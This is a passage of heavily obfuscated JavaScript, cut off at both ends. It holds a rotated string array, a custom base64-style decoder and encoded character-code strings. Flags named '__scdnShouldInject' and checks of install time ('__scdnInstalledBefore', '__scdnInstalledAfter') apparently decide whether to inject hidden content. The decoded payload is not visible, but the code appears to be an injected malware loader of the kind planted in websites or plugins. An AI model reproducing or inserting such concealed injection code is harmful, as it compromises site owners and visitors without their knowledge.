mtaZ','mteSmte0ldeXoa','mYWXmJuSntySmq','ELfZyLa','mte2ldeWnYWXma','CLLSy1K','msWXmdKSmti1','u3n3uhe','CxbUqwi','mtaYldeYmIWXma','r2fMwwO','sxPcB00','nsWXmdySmteZla','y29Tl3yXl3rHyq','mta5ldeXnIWXma','mta3lduZ','A2LUB3GU','r29fqvG','sxnmuve','ndCSmteY','EMLJywO','y1bJs2S','nsWXmJCSmti2la','Cw1PvgC','mte3ldeWmsWXma','u0ndC1m','sg55Cxa','ldeYocWXmZaSmq','mtiXldeWnYWXma','wgvoAgS','q1bKvu8','ocWXmJySmte4la','ChDpu2u','ocW1nsWXmdKSmq','mte3ldeYnIW1na','nYWXmJaSmti0la','otGSmteYldeWnq','zgToAhG','mta5ldeYnsW1nW','mIWXmtuSmte0','AMvWqLe','mte3ldeYmYWXmG','mtySmteYldeYnG','tMHjuKO','z2zAyvu','AgL2DMe','whnky3y','vgTbyK4','sxzhwha','sevHwwS','mta0ldeXmYWXmq','mte3ldeZmG','nYWXmtiSmtiWla','qxjlt3y','ldeXncW4osWXma','qu1lAuS','CxDoBMi','qMjVAxa','otGSmteWldeWna','mteSmta1ldeYmG','wu9Hzxi','wxvywwi','mti0ldeZmIWXmW','AKrTsgK','r1nZEuW','osWXmtmSmti2la','B0rzEuO','BLrXAe0','z1rHsfe','B0TkvfC','mteWldeXncW0oq','mta1ldK5ldeXoq','BgvevKu','DeX2qNC','EMDzBNO','thjkvKK','weDmtK0','ocWXmdeSmtaY','v0DUzha','mte1ldK5ldeWoq','werlCfm','msWXmdqSmte2','whzHrhi','uKTzD0e','rvvhtKi','ldeYmcWXmtySmq','nYWXmdu','v0PiuNq','mte3ldK5ldeXnW','msWXmdu','Bw90yM8','msWXmJaSmta5la','vxPWyxu','mcWXmdy','B1fWweK','mtiYldeXocWXma','ncWXmdeSmtiZ','A0Tjq0e','zvznEvi','z1LSBKC','otGSmte2','Eu9IB2K','mtaYldeWocWXma','ufn5tLm','z3LnD0C','wuHNtMG','twvsyMm','mtaZldeXnYWXmq','EeTxBhC','mtiZldeYmYWXmG','otGSmta3ldeXnW','swPAEuy','mte1ldeXmG','q3LzthO','ncWXmdeSmte5la','BLfKwge','vLDpque','Ew9nA3K','zwfnwMu','mdCSmtiZldeYna','zu93C2i','mte0ldeXncWXmq','ywXTDey','mte3ldeXosWXmq','mtaYldeYncWXmq','reDSrhu','mta5ldq4ldeWmG','wKPHz2C','s1fztKe','C0Hbwwy','Duz1Dwm','mtiYldeXmYWXmG','v25sufm','ncWXmtqSmta1la','ruzArNC','D01VAhy','zfzjC3K','mtuSmta1ldeYmW','BejZAuy','Ahr0Chm6lY93DW','DhzfAvu','EvPZEgq','uhnise4','wNnQq0y','ldeXma','q2Dztvi','mte2ldeXosWXmq','wMrxB2i','yNnosgC','ruPLswW','BMnKDeq','qvbKCve','vLDRBMC','wLndtwq','mtaYldeWmsWXmq','mte1ldeWmYWXmq','mti3ldeYocWXmW','ldeWnsWXmtq','t1rxu0G','s3PUChy','tKvxrfy','whjgrM8','sxHtu08','Cej3uwW','s3vwAhm','mcWXmteSmtiXla','uLPUAwi','mtaXldeWmYWXmG','ldeYmYWXmdiSmq','mIWXmduSmta4la','AvvNqNy','q3fXwLm','lduWldeWna','mtaYldeXmcWXma','teXNDxy','Dfrkz0G','mta5ldeWocWXmG','suDXvMm','ueTsCuq','sgjyvxm','surKz20','wwzms1G','BeH0rg0','A2L6zu8','wu5utfG','rez3Agi','z1nNDhq','u0XYDhy','nYWXmdCSmteZla','mcWXmtqSmta4la','uKfNvxi','uLjxz3G','DgXuv1e','otKSmte2ldeWoa','mte2ldeXncWXma','rvHSDeW','vujRA2y','mJKYnJK4meTczerMBa','mtiWldK5','nYWXmte','Aw53y0C','ncWXmdCSmtaYla','AKXJEvG','CgrvwfK','DgLTzxn0yw1W','tMLuA3i','AvLcwwi','z1PTy0m','EvLHz3q','mcWXmJmSmtiY','ntuSntKSmti0la','Bxrhzfi','ve5RBhC','osWXmdGSmta2la','uK5Uueu','sxDPsgy','yK9pvhC','v1DpA1O','te5swhC','DMj1Be0','zKT2EMG','mIWXmtq','sMjhzeW','DeXQz0m','DhzNvgy','mdCSntm','ALvJr0u','A2z1Efm','t2nVz2G','DLfTv3m','mteZldeWnW','nsWXmdeSmte1la','y3HSwLy','zgzMrve','EuPZtvO','C1Dnv1C','svfTvwS','AKTwufK','mIWXmteSmta2','nIWXmdm','mteYldeYmG','y2rxtLC','mIWXmdKSmte5la','zNv4t1a','A0TTtxG','mteXldeWosWXmq','wuPTtgm','uMfluhG','mte2ldeXocWXma','ldeWmsWXmtKSmq','Agr6B2CU','ENLtuLq','zffeq00','tfHovKG','zuPiu0q','svrvzMG','ldu0ldeXoq','vKnHz0i','zuTQwvO','q0rJANa','mte1ldeXmW','mte4ldq4ldeXmW','swfnvha','ndCSmteXldeWma','C1Dxs3K','zwvguMm','DhLWzq','nYWXmtuSmta5la','msWXmduSnteSmq','vgDyDNe','mYWXmtKSmti1','mtaZldK5ldeXnq','z0vxD3e','BxPMCLm','CMLLrwu','mti1ldeWna','q21Ov28','vLDWsvi','q1jmuhK','mtaYldK5ldeXmW','ntmSmtaXldeWnW','ldeWmIWXmdySnq','AMDqDha','CKPyDhm','r3DsDvO','mteYldeYmsWXma','zfz4tNG','vNDODgq','rgLLr3y','osWXmtuSmte5la','nYWXmtqSmti0','wgPHvfC','vfDsz2G','nteSmte0ldeWna','AunXzNO','BfnICgW','mtiWldeWocWXma','nYWXmtqSmta3la','yK16Bgm','qwPuywO','mta1ldeWmYWXmq','Bg55vfi','mIWXmtKSntySmq','mcWXmJaSmti0la','BfbQyxu','twj4Cve','ywXyrKW','mtiYldeWmsWXmq','mte3ldeYma','mtaX','sfDWr0C','sgXUBK4','CK5Ktfe','zgTLC04','zg93','nYWXmtqSmtiY','mta5ldeXmW','mcW1mcWXmdqSmq','Bxr6rMy','vK1ODMK','wMD1uLq','ncWXmJaSmti0la','wxvwDhu','z1rMEhy','mtySmteYldu0','mteXldeYnW','qxnpDK8','mtaZldeWnIWXmq','mte3ldeXnIWXma','zu5ACwe','mtaXldK5ldeWoa','mtiXldeWmYWXmG','ncWXmJySmti2la','uuPADMi','mta3','z2Titvi','EgjOBfe','ocWXmtGSmteZla','msWXmJu','EvjlAfe','nsWXmJm','mtaZldeWnIWXma','Egrdtu8','mteZldeYmYWXmG','wM1SBKO','otKSmtaZldeWma','ELPqBMK','mte3ldeXmIWXma','wKjPD0G','t3nzuvy','y29Wv3q','EKndyuG','ldeWnsWXmdGSmq','mta2ldK5ldeYmq','Afn0sfC','yNjVD3nLCM1TBW','mtaYldeYmW','weTZB1i','otGSmte3ldeWnW','qLnoALi','mte4ldeXmq','qLHQEwC','mteY','qMLStLe','mcWXmtmSmtiWla','vxjLvwi','qxrzuKO','rhvtzxa','ldeYnsWXmZeSmq','yMzXAwG','vfjrALG','zwLStvG','mtiX','ww5gs2i','mta2ldeXosWXmq','rfjLA1e','mteWldK5'];_0x3289=function(){return _0x5d2694;};return _0x3289();}function _0x48db6b(_0x243759,_0x2e924e,_0x443f97,_0x23aba1){return _0x9de0(_0x443f97-0x97,_0x2e924e);}function _0x3e1d21(_0x22af7b,_0x45e4e3,_0x13a5e6,_0x5973dc){return _0x9de0(_0x22af7b- -0x26d,_0x13a5e6);}(function(_0x4020c,_0x539fe1){const _0x4c84aa=_0x4020c();function _0x242b55(_0x41319,_0x5a161f,_0x38b255,_0x544ef4){return _0x9de0(_0x41319- -0x327,_0x5a161f);}function _0x5d540d(_0x1eda62,_0x1344cb,_0x37998d,_0x377852){return _0x9de0(_0x1eda62-0x32a,_0x1344cb);}while(!![]){try{const _0xae74c0=parseInt(_0x242b55(0x49b,0x78d,0x55f,0xaad))/(0x620+-0x1*-0xdf6+0x61*-0x35)+parseInt(_0x242b55(0x868,0xd24,0x965,0x255))/(-0x1*-0x2181+0x1a*-0x156+-0x13d*-0x1)*(-parseInt(_0x5d540d(0xa63,0xdec,0x47c,0xb3f))/(0x1393+-0x1*-0x111d+-0x24ad))+parseInt(_0x242b55(0x56f,0x993,-0xe9,0x788))/(0x2*0x538+-0x13*-0x13+0xd*-0xe9)*(parseInt(_0x5d540d(0xddf,0x1374,0x799,0x104f))/(-0x1f3e+-0x56e+0x24b1))+parseInt(_0x242b55(0x931,0x475,0xb1e,0x30e))/(-0x9*-0x236+-0xab5*-0x1+-0x1e95)+-parseInt(_0x5d540d(0x69b,0x28d,0xad8,0x5b6))/(-0x251b*0x1+0x1ae*-0x8+0x3292)+-parseInt(_0x5d540d(0x84e,0x85a,0xb9e,0xe42))/(-0xc76+-0x17ae+-0x242c*-0x1)*(parseInt(_0x5d540d(0xbda,0x6b2,0x71d,0xaa9))/(0x256f*0x1+0x5*0x147+-0x2bc9*0x1))+-parseInt(_0x5d540d(0xd0d,0x12c8,0x1341,0xfd0))/(-0xbe2*0x3+-0x1959+0x3d09)*(-parseInt(_0x242b55(-0x90,0x2fb,-0x3ea,-0x5e3))/(-0xeb*0x1+-0x902+0x4*0x27e));if(_0xae74c0===_0x539fe1)break;else _0x4c84aa['push'](_0x4c84aa['shift']());}catch(_0xe2df86){_0x4c84aa['push'](_0x4c84aa['shift']());}}}(_0x3289,0x2083f*0x1+0x1*-0x6d74d+0x125215));var __inusc400=_0x18125b=>_0x18125b['split'](',')[_0x48db6b(0x54f,0x551,0x820,0x98d)]((_0x358fcd,_0x15e621)=>{function _0x5822f7(_0x508d36,_0x463393,_0x1ddf1a,_0x58ce38){return _0x48db6b(_0x508d36-0x1be,_0x508d36,_0x1ddf1a-0x2a9,_0x58ce38-0x40);}const _0x23a269={'Vbjkq':function(_0x4dff4f,_0x3dbf1b){return _0x4dff4f+_0x3dbf1b;},'OtxXa':function(_0x38da4f,_0x4314bd){return _0x38da4f-_0x4314bd;},'nxrah':function(_0x454b31,_0x4dc7eb,_0x5cd7f7){return _0x454b31(_0x4dc7eb,_0x5cd7f7);}},_0x4105d0=_0x23a269[_0x4b1661(0x12c9,0x1117,0xd57,0xbd2)](_0x15e621%(0xb4f+-0x1f1*0x4+-0x371),-0x10dd+0x1ba8+0xaca*-0x1);function _0x4b1661(_0x365513,_0x2320f5,_0x7061d8,_0x30537e){return _0x48db6b(_0x365513-0x120,_0x30537e,_0x7061d8-0x2eb,_0x30537e-0xf2);}return String[_0x4b1661(0xdf6,0xe4d,0xcb8,0xde2)+'de'](_0x23a269[_0x5822f7(0xc3f,0xac0,0xdc2,0x124b)](_0x23a269[_0x4b1661(0xb92,0xa31,0x83e,0x2ce)](parseInt,_0x358fcd,0xf8e+0xa3f*0x1+-0x5*0x527),_0x4105d0));})[_0x48db6b(0x3b5,0xd87,0x750,0x56c)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x2345d1){return __scdntime<new Date(_0x2345d1)['getTime']();}function _0x9de0(_0x343990,_0x830dba){const _0x2f0fe5=_0x3289();return _0x9de0=function(_0x301f00,_0x433614){_0x301f00=_0x301f00-(-0x1ad*-0xb+0x1b56+0x44*-0xa7);let _0xd008cd=_0x2f0fe5[_0x301f00];if(_0x9de0['mfRstJ']===undefined){var _0x5a25a1=function(_0x2b3d62){const _0x1063c5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x590676='',_0x5ebe14='';for(let _0x4b80db=-0x679*0x6+-0x209a+0x4770,_0x3bce5b,_0x3ee149,_0x4608f7=0xab0+0x265e+0x2e*-0x111;_0x3ee149=_0x2b3d62['charAt'](_0x4608f7++);~_0x3ee149&&(_0x3bce5b=_0x4b80db%(0x20c9+-0x24aa+0x3e5)?_0x3bce5b*(0x20*0xbb+-0x13f*-0xd+-0x1*0x2753)+_0x3ee149:_0x3ee149,_0x4b80db++%(-0x422+0x23a7+-0x5*0x64d))?_0x590676+=String['fromCharCode'](-0x332+-0xc90+-0x10c1*-0x1&_0x3bce5b>>(-(-0x412*-0x1+0x1c*0x1f+-0x3ba*0x2)*_0x4b80db&-0x366+-0x2579+0x227*0x13)):0x17e1*0x1+0x40c+-0x1bed){_0x3ee149=_0x1063c5['indexOf'](_0x3ee149);}for(let _0x482e5a=-0x1bc2+-0x3*-0x1da+-0xb1a*-0x2,_0x282e69=_0x590676['length'];_0x482e5a<_0x282e69;_0x482e5a++){_0x5ebe14+='%'+('00'+_0x590676['charCodeAt'](_0x482e5a)['toString'](0x1e0c+-0x233d+0x5*0x10d))['slice'](-(0x1836+0x2a6*-0x2+-0x12e8));}return decodeURIComponent(_0x5ebe14);};_0x9de0['cNfKHD']=_0x5a25a1,_0x343990=arguments,_0x9de0['mfRstJ']=!![];}const _0x4ba63d=_0x2f0fe5[-0x7ca*0x5+-0x3*-0x447+-0x5*-0x539],_0x509a2a=_0x301f00+_0x4ba63d,_0x2d820a=_0x343990[_0x509a2a];return!_0x2d820a?(_0xd008cd=_0x9de0['cNfKHD'](_0xd008cd),_0x343990[_0x509a2a]=_0xd008cd):_0xd008cd=_0x2d820a,_0xd008cd;},_0x9de0(_0x343990,_0x830dba);}function __scdnInstalledAfter(_0x4bbe1e){function _0x344dd9(_0x15a5aa,_0xf1b97c,_0x9174d,_0xe2aa1){return _0x48db6b(_0x15a5aa-0x191,_0xe2aa1,_0x15a5aa-0x320,_0xe2aa1-0xd3);}function _0x398a9f(_0xa9bc83,_0x476ccd,_0x476cb3,_0x4e12ae){return _0x3e1d21(_0x476ccd- -0x58,_0x476ccd-0x1b7,_0x4e12ae,_0x4e12ae-0x74);}const _0xb74bce={};_0xb74bce[_0x398a9f(-0x98,0x3d9,0x776,0x150)]=function(_0x494af2,_0x2f4f01){return _0x494af2>_0x2f4f01;};const _0x4da08d=_0xb74bce;return _0x4da08d[_0x344dd9(0xa55,0x7c2,0x7c6,0x648)](__scdntime,new Date(_0x4bbe1e)[_0x344dd9(0xf39,0x1483,0xc74,0x1524)]());}((()=>{function _0x3b019d(_0x5d9fcd,_0x448dc6,_0x11ceaa,_0x2234fd){return _0x3e1d21(_0x448dc6-0x616,_0x448dc6-0x1c2,_0x2234fd,_0x2234fd-0x16e);}const _0x48c64a={'wbIWh':function(_0x399a7d,_0x390ff1){return _0x399a7d+_0x390ff1;},'QgHwD':function(_0x5eff7a,_0x1c8f6e){return _0x5eff7a+_0x1c8f6e;},'ezAKh':function(_0x582125,_0x170766){return _0x582125+_0x170766;},'iWZPG':function(_0x561642,_0x16c6d2){return _0x561642(_0x16c6d2);},'NvMhl':_0x26d48f(0x77d,0xdbc,0xd31,0x4f7)+_0x3b019d(0x6c5,0x530,0x237,0x9e2),'IVlUv':function(_0x546489,_0x107bb2){return _0x546489(_0x107bb2);},'PPoPx':_0x3b019d(0x11fa,0xeb6,0x954,0xf1e),'jpEGi':_0x3b019d(0x1042,0xaf8,0x886,0x944),'TgXvq':function(_0x2ab5a4,_0x40ca25){return _0x2ab5a4+_0x40ca25;},'dvssi':function(_0x2b1bf2,_0x536529){return _0x2b1bf2+_0x536529;},'vHgTT':_0x26d48f(0x36c,0x7a,-0x298,0x64)+_0x3b019d(0x1228,0x10a8,0x153c,0xe57)+'122,108,12'+'2','fpsgu':function(_0x50fd0d,_0x409af1){return _0x50fd0d(_0x409af1);},'GXgAT':_0x3b019d(0xd9a,0xc07,0xbd7,0xcee),'VzTDM':function(_0x3e3ced,_0x5ea3fd){return _0x3e3ced+_0x5ea3fd;},'NZxXm':function(_0x495e66,_0x1cbc9e){return _0x495e66+_0x1cbc9e;},'ijvsb':function(_0x210535,_0x410a7b){return _0x210535(_0x410a7b);},'OQizG':_0x26d48f(0x18,-0x433,0x35e,0x11f)+_0x26d48f(0x8a7,0x287,0xa0a,0xa03)+_0x3b019d(0xca2,0xed6,0x93c,0xa8e),'zwseg':function(_0x464776,_0x395a61){return _0x464776(_0x395a61);},'dKsFm':_0x3b019d(0x8d7,0x92f,0x6f2,0xdf9),'LmgPT':function(_0x2efc9b,_0x339cca){return _0x2efc9b(_0x339cca);},'xBgef':'121,112,12'+'3,124,51,1'+_0x3b019d(0xb87,0xa13,0xbe0,0xf65),'KMdOw':function(_0x44840f,_0x2f4ac0){return _0x44840f+_0x2f4ac0;},'yZyon':function(_0x16d747,_0x324f5a){return _0x16d747+_0x324f5a;},'kJssa':_0x26d48f(0x453,0x9a8,-0x18,0x22a)+_0x26d48f(0x39,0x524,0x579,-0x195),'NGbvW':function(_0x4b63a8,_0x2ddc90){return _0x4b63a8(_0x2ddc90);},'ugKcL':_0x3b019d(0xd66,0xd74,0xff1,0xee5)+_0x3b019d(0x416,0x99b,0xb4d,0xa49),'Kznpv':function(_0x1f3168,_0x596733){return _0x1f3168(_0x596733);},'uNnYo':_0x26d48f(0xa32,0x8af,0x459,0x677),'vORrJ':function(_0x132657,_0x2ef4cb){return _0x132657+_0x2ef4cb;},'YhLTC':function(_0x5ba569,_0x49d995){return _0x5ba569(_0x49d995);},'ykhnW':function(_0x33e81a,_0x5ddb8d){return _0x33e81a(_0x5ddb8d);},'BpdwB':function(_0x45e7bf,_0x34beed){return _0x45e7bf(_0x34beed);},'ZSGTM':_0x26d48f(-0xb,0x4f8,0x1be,0x27c)+_0x3b019d(0xc15,0x8c0,0x7a9,0xa42)+_0x26d48f(0xaa1,0xb23,0x903,0xd6e),'aomSS':function(_0x1c52e2,_0x54066e){return _0x1c52e2(_0x54066e);},'rsPgM':_0x26d48f(0x94b,0x9b9,0x50e,0x6d4)+_0x26d48f(0xa74,0xfa3,0x5a9,0xe1a),'ZPjMb':_0x26d48f(-0x66,0x18b,-0x5ad,-0x30f)+'5,50,104,1'+_0x3b019d(0xfdd,0x11aa,0xed6,0x117e),'FYTRm':function(_0xde9882,_0x55fbc3){return _0xde9882+_0x55fbc3;},'YuVtu':function(_0xac709b,_0x391e04){return _0xac709b+_0x391e04;},'YtSYJ':function(_0xd1e737,_0x382e64){return _0xd1e737(_0x382e64);},'dPtjr':_0x3b019d(0x10f1,0xb8e,0x101f,0xea8),'VgrwW':_0x3b019d(0x655,0xb06,0x623,0x101d)+_0x26d48f(0x81a,0x962,0x592,0x68c),'pbhgw':function(_0x332ed3,_0x5ebf4d){return _0x332ed3(_0x5ebf4d);},'bIOpR':_0x26d48f(0x104,-0x15e,-0x76,0x56d),'oBqYI':_0x3b019d(0x466,0x643,0x1ec,0x368),'iatmn':function(_0x3b33a1,_0x163b6e){return _0x3b33a1(_0x163b6e);},'IeCOI':function(_0x58101b,_0x226d9c){return _0x58101b(_0x226d9c);},'qxkUo':_0x26d48f(0x1e9,-0x335,0x244,-0x2c)+'2','bkswm':function(_0x562a6a,_0x3c8d66){return _0x562a6a+_0x3c8d66;},'GOSHV':_0x26d48f(0x1c1,-0x319,0x34e,0x588)+_0x3b019d(0xc95,0xb8c,0xef4,0x823),'ZjLXw':_0x3b019d(0x41d,0xa40,0xeb8,0xa26),'LrJVI':function(_0x3b53cb,_0xd2a6){return _0x3b53cb(_0xd2a6);},'SuMcM':function(_0xec7092,_0x5b845e){return _0xec7092(_0x5b845e);},'HWpGG':_0x3b019d(0x2a8,0x6c6,0xcdd,0x343)+_0x3b019d(0xb49,0x1011,0xd26,0xd23)+_0x26d48f(0x776,0xcfc,0x6ca,0x72a)+_0x3b019d(0xd57,0xc06,0x107b,0xe20)+'57,111,124','VZuvK':function(_0x58381d,_0x20fe7a){return _0x58381d(_0x20fe7a);},'DNmUI':_0x26d48f(-0x72,-0x190,-0x141,0x1da)+'9','ohsNN':function(_0x3c3a1e,_0x1a18b1){return _0x3c3a1e(_0x1a18b1);},'JZjMS':function(_0x277e50,_0x19a228){return _0x277e50(_0x19a228);},'qmqGS':_0x3b019d(0x8be,0xe79,0xb63,0xd84)+'1,109,105,'+'52','qnswx':function(_0x4f3800,_0x529f0c){return _0x4f3800+_0x529f0c;},'xUwVG':function(_0x1c9e44,_0x52371e){return _0x1c9e44(_0x52371e);},'nQXJB':function(_0x515b07,_0x19a108){return _0x515b07+_0x19a108;},'TVrQu':function(_0x119853,_0x5cb1f9){return _0x119853(_0x5cb1f9);},'xGWWT':'116,114,10'+'0','OTWSH':_0x26d48f(0x36a,-0x17a,0x12e,0x161)+_0x26d48f(0x9ba,0x74a,0x971,0x661)+_0x26d48f(-0x116,0x4ac,-0x676,0x484),'OKHjT':function(_0xb30d73,_0x27597c){return _0xb30d73(_0x27597c);},'fTNuW':function(_0x4710d0,_0x2ecd57){return _0x4710d0(_0x2ecd57);},'leSlI':_0x26d48f(0x679,0x911,0xbd9,0xabd)+_0x3b019d(0xa0b,0x9e9,0xefe,0xec3)+_0x26d48f(-0x49,-0x1,-0x404,0x2f5)+_0x26d48f(0x82b,0x4a0,0xa69,0xd0f)+_0x26d48f(0x182,-0x15c,0x1c8,0x46f),'ZRASM':function(_0x6977a7,_0x140faa){return _0x6977a7+_0x140faa;},'BRaud':_0x26d48f(0x95a,0x4ca,0x951,0x411)+_0x3b019d(0xaa6,0x99e,0x5a4,0xe2c)+_0x26d48f(0x878,0x610,0x853,0x355),'tvEiU':_0x3b019d(0x1226,0xd06,0xbe2,0xa63)+_0x26d48f(0x1f2,0x736,0x467,-0xdc),'QuHEe':function(_0x4e93ea,_0x11cf45){return _0x4e93ea+_0x11cf45;},'xiENG':function(_0x1417cf,_0x211aeb){return _0x1417cf(_0x211aeb);},'ApowS':_0x3b019d(0x37c,0x68c,0x3ef,0xb29)+_0x3b019d(0x8b1,0xd19,0x6ec,0xe4f),'BhZxO':function(_0x23ebc3,_0x3d383f){return _0x23ebc3(_0x3d383f);},'DWCaO':function(_0x187f6c,_0x121d31){return _0x187f6c+_0x121d31;},'yEQuu':function(_0x285c41,_0x1947a4){return _0x285c41(_0x1947a4);},'etMKy':function(_0xb53254,_0x16a03e){return _0xb53254(_0x16a03e);},'nhbyF':_0x3b019d(0x636,0x9b1,0x90f,0xf9c)+_0x3b019d(0x436,0x74f,0x931,0x966),'kKmMx':_0x3b019d(0xb91,0xd4a,0x1066,0xc89)+_0x26d48f(0x623,0x2cd,-0x2d,0x6ff),'FtbPd':function(_0xcc39fc,_0x5da020){return _0xcc39fc+_0x5da020;},'ZHFVI':function(_0x212bf9,_0x575b88){return _0x212bf9+_0x575b88;},'yuIoz':_0x26d48f(0x5a1,0x696,-0x5f,0x2d5)+_0x26d48f(0xb4d,0x6c9,0xc2d,0xf50),'waGLo':function(_0x19bb8d,_0x5a3c9b){return _0x19bb8d(_0x5a3c9b);},'WLoKK':function(_0x2b14f6,_0x3dd98b){return _0x2b14f6(_0x3dd98b);},'NTMCt':function(_0x52d961,_0x5a028e){return _0x52d961+_0x5a028e;},'IOzCd':function(_0x2b8224,_0x360b04){return _0x2b8224(_0x360b04);},'uXpTX':_0x26d48f(0x835,0xa5a,0xc5b,0x6ad)+_0x26d48f(0x327,0x3,0x2bb,0x7f),'STNUr':function(_0x5ac180,_0x337d5e){return _0x5ac180(_0x337d5e);},'Deosp':function(_0x5f04ce,_0x32b05b){return _0x5f04ce(_0x32b05b);},'gVDYG':'98,104,111'+',109,125,5'+'2','nhoSL':function(_0x2a07bc,_0x469bf2){return _0x2a07bc(_0x469bf2);},'SCCsS':function(_0x2a4608,_0x564af8){return _0x2a4608(_0x564af8);},'xzbfo':function(_0xcbcb98,_0x4494fe){return _0xcbcb98+_0x4494fe;},'PBOeh':function(_0x2daf21,_0x911775){return _0x2daf21(_0x911775);},'aKfIj':_0x3b019d(0x3b3,0x68c,0xbf5,0x6c4)+'7','TEMmD':function(_0x5bd021,_0x5ce574){return _0x5bd021(_0x5ce574);},'tnaGC':'98,116,108'+_0x26d48f(0xb40,0xabf,0x927,0x8ae),'jUkJp':_0x26d48f(0xb05,0x93d,0xdcd,0xe6c)+_0x3b019d(0xb87,0x1184,0x1764,0xef9),'DjvBe':function(_0x54cf23,_0x324a35){return _0x54cf23(_0x324a35);},'mgiot':'102,116','RJzDa':function(_0xd543ae,_0x140321){return _0xd543ae(_0x140321);},'yyagu':function(_0x20ba36,_0x3cf807){return _0x20ba36+_0x3cf807;},'zUoMC':function(_0x25b320,_0x34b4dd){return _0x25b320+_0x34b4dd;},'KuiXI':'102,122,11'+_0x26d48f(0xb3,-0x131,-0x30e,-0x401)+_0x3b019d(0xb5d,0x1117,0x1516,0xc55)+_0x3b019d(0x86b,0xa90,0x775,0xdbd),'fIwMU':'102','HDPKq':function(_0x3d85aa,_0x343397){return _0x3d85aa(_0x343397);},'bSxIQ':function(_0x5ae0a0,_0x4f88f8){return _0x5ae0a0(_0x4f88f8);},'slkCF':function(_0x37b1e3,_0x45c6e5){return _0x37b1e3+_0x45c6e5;},'bCreo':_0x3b019d(0x10e2,0x11cc,0x16e9,0xf4a)+'0','WGndp':_0x3b019d(0xb71,0x104b,0xc9f,0x15e4)+',104,122,5'+'2','mNByG':function(_0x54f52e,_0x339a67){return _0x54f52e(_0x339a67);},'vIHcg':'102,111,11'+_0x3b019d(0x1207,0xf48,0xbdf,0x8e8)+'111,127,54','gcKDG':function(_0x1864a8,_0x5f5d5a){return _0x1864a8(_0x5f5d5a);},'jwqJy':function(_0x4b3afc,_0x46ef79){return _0x4b3afc+_0x46ef79;},'zicaj':function(_0x31a6e1,_0x58d979){return _0x31a6e1+_0x58d979;},'KUNRC':function(_0x5d7acf,_0x59e64c){return _0x5d7acf(_0x59e64c);},'mnqFb':'98,110','mARgW':function(_0x43674c,_0x19c82e){return _0x43674c(_0x19c82e);},'ZlfCd':_0x26d48f(0x938,0x5e3,0xf8e,0x4c9),'gwYaB':function(_0x33ba9f,_0x2c6d08){return _0x33ba9f(_0x2c6d08);},'RPkPW':_0x26d48f(0x2bd,0x601,-0x18b,-0x25d)+'103,116,11'+'5','Swwrr':_0x26d48f(-0x28,-0x210,0x3eb,-0x39e)+',106,122,1'+_0x26d48f(0xa0c,0x6c1,0x858,0xed9),'vxzOw':function(_0x96e4af,_0xb9161d){return _0x96e4af+_0xb9161d;},'vVvxg':_0x3b019d(0x580,0x8b5,0x269,0x5cd)+_0x3b019d(0xe67,0xacc,0xb27,0xc42),'RJBvD':function(_0x3958b2,_0x2a6a46){return _0x3958b2(_0x2a6a46);},'MeRbc':'115,48,102'+',115','eqebf':function(_0xead09e,_0x7ce2f2){return _0xead09e+_0x7ce2f2;},'cePyx':_0x26d48f(0xa3c,0x105e,0x57a,0x8c0),'mcOqO':function(_0x554639,_0x59a559){return _0x554639(_0x59a559);},'Zjkex':function(_0x5f316c,_0xf9b7d4){return _0x5f316c+_0xf9b7d4;},'gVsLZ':'98,102,119'+_0x3b019d(0x11b2,0x1126,0x126b,0xbbe)+'15','EUGNB':'99,117,49,'+_0x3b019d(0x8cf,0x644,0x136,0x963),'aHurx':function(_0x4fa21a,_0x56ab86){return _0x4fa21a(_0x56ab86);},'PYvqA':function(_0x5768af,_0x2f43cb){return _0x5768af+_0x2f43cb;},'xAGOz':function(_0x24c721,_0x467df1){return _0x24c721+_0x467df1;},'BONwk':_0x3b019d(0x13f6,0xfe3,0xeaa,0xb97)+'1,109,102,'+_0x3b019d(0x5f3,0x933,0xf8a,0x3cf)+'7,117,115','Ucmdz':function(_0x4c1e18,_0x2c7a22){return _0x4c1e18(_0x2c7a22);},'aBWLQ':_0x26d48f(0x44e,0xaa2,-0xc0,-0x1d)+',115','jcOIM':_0x26d48f(0x863,0x490,0x37d,0xd71)+'8,112,110,'+_0x3b019d(0xec9,0x10b5,0xc69,0xe08),'skGmS':function(_0x12ffe8,_0x3e2480){return _0x12ffe8(_0x3e2480);},'aqcbk':'117,117,10'+_0x26d48f(0xac8,0x1024,0xbe0,0xebf),'tTJgH':function(_0x317157,_0x16558b){return _0x317157(_0x16558b);},'EpZUm':function(_0x37bec0,_0x4343e1){return _0x37bec0(_0x4343e1);},'cEbeC':'111,106,11'+_0x3b019d(0x26d,0x882,0x3ff,0x828)+_0x26d48f(0xa4f,0x1026,0xa80,0x78d),'FXUmb':function(_0xc1856e,_0x33bc36){return _0xc1856e+_0x33bc36;},'adaml':'107,107,12'+_0x26d48f(0x789,0xd44,0x9ad,0x200)+_0x26d48f(0x862,0xd51,0x70d,0x510),'oXSyX':function(_0x39c6ba,_0x473ceb){return _0x39c6ba(_0x473ceb);},'SsYEW':_0x26d48f(0x239,0x66a,-0x31a,-0x417),'iLXFG':function(_0x3b78d8,_0x56f4d0){return _0x3b78d8(_0x56f4d0);},'apzwY':function(_0x1ddb9d,_0x3f7ade){return _0x1ddb9d+_0x3f7ade;},'PIAgw':'102,114,11'+_0x3b019d(0x76e,0x960,0xbfd,0xd56)+_0x3b019d(0xd42,0x9eb,0xabb,0x459)+_0x26d48f(0x678,0x457,0xc9,0x540),'vJsVl':function(_0x17eb7d,_0x452b96){return _0x17eb7d+_0x452b96;},'tlTWQ':'112,116,10'+_0x26d48f(0x61d,0x8fa,0x6cf,0x83)+'115,53','pRkqf':'119,119,11'+'9,121','nQdXa':function(_0x592195,_0x18560c){return _0x592195+_0x18560c;},'qyUiI':function(_0x2e59be,_0xafdae6){return _0x2e59be+_0xafdae6;},'hflXQ':function(_0x18de87,_0x1edc29){return _0x18de87(_0x1edc29);},'pXZLE':_0x3b019d(0xdc6,0xd63,0x7f9,0x11da),'YhKCV':function(_0x574f8f,_0x5d3b88){return _0x574f8f(_0x5d3b88);},'vQmWs':_0x26d48f(0x6d3,0x3f1,0xacb,0x2f7),'UEDIu':function(_0x2c2e16,_0x4ba54e){return _0x2c2e16(_0x4ba54e);},'BsXBD':_0x26d48f(0xa90,0x9a7,0x7bb,0x55b)+_0x3b019d(0xc35,0xded,0xa06,0xba1),'lSzrm':function(_0x307964,_0x4a6fcf){return _0x307964(_0x4a6fcf);},'WJAkn':function(_0x23b176,_0x11277c){return 